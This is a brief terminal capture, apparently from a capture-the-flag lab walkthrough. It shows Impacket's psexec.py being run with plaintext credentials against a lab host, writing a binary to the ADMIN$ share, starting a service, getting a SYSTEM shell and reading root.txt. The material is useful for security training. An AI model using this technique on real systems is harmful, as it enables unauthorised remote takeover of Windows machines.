 ┌──(root💀kali)-[/opt/impacket/examples]
└─# python3 psexec.py cypher:P3nT3st\!@10.10.10.152
Impacket v0.9.23.dev1+20210315.121412.a16198c3 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.152.....
[*] Found writable share ADMIN$
[*] Uploading file mZEpNECf.exe
[*] Opening SVCManager on 10.10.10.152.....
[*] Creating service vQeU on 10.10.10.152.....
[*] Starting service vQeU.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>cd c:\users\administrator\desktop
c:\Users\Administrator\Desktop>type root.txt
c:\Users\Administrator\Desktop>